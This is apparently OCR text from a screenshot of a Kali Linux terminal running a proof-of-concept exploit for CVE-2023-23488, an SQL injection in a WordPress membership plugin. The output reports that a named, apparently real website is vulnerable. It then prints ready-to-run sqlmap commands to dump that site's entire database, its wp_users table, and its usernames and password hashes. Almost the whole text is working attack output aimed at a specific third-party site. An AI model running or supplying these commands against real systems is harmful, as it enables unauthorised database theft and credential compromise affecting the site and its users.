 kali@kali: ~/tools/CVE-2023-23488-PoC
File Actions Edit View Help
[-] Testing if the target is vulnerable...
[*] The target is vulnerable
[+] You can dump the whole WordPress database with:
sqlmap -u "https://yadokari.net/?rest_route=/pmpro/v1/order&code=a" -p code --skip-heuristics
--technique=T --dbms=mysql --batch --dump
[+] To dump data from specific tables:
sqlmap -u "https://yadokari.net/?rest_route=/pmpro/v1/order&code=a" -p code --skip-heuristics
--technique=T --dbms=mysql --batch --dump -T wp_users
[+] To dump only WordPress usernames and passwords columns (you should check if users table ha
ve the default name):
sqlmap -u "https://yadokari.net/?rest_route=/pmpro/v1/order&code=a" -p code --skip-heuristics
--technique=T --dbms=mysql --batch --dump -T wp_users -C user_login,user_pass
(kali㉿kali)-[~/tools/CVE-2023-23488-PoC]
$